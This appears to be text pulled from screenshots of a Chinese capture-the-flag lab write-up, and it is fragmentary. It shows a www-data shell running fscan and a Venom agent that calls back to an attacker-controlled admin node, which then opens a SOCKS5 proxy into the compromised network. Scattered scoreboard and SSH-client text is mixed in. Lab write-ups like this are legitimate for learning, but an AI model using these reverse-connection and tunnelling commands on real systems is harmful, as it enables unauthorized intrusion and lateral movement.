 Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...
(www-data:/tmp/z2zQAQ) $ ls
1.txt
agent_linux_x64
fscan
result.txt
(www-data:/tmp/z2zQAQ) $ chmod +x agent_linux_x64
(www-data:/tmp/z2zQAQ) $ ./agent_linux_x64 -rhost 49 0 -rport 1234
(www-data:/tmp/z2zQAQ) $
Flag: flag{...}
境活动
一血：西域大都护府
二血：Gcow安全团队
名称 server
主机
端口 22
协议 SSH
用户名 root
说明
1已选择
[root@VM-4-15-opencloudos ~]# ./admin_linux_x64 -lport 1234
Venom Admin Node Start...
{ v1.1 author: Dlive }
(admin node) >>>
[+]Remote connection: 39.99.142.223:47470
[+]A new node connect to admin node goto 1
node 1
(node 1) >>> socks 4444
a socks5 proxy of the target node has started up on the local port 4444.
(node 1) >>>
SSH2 xterm 83x30 30,14 1 会话 CAP NUM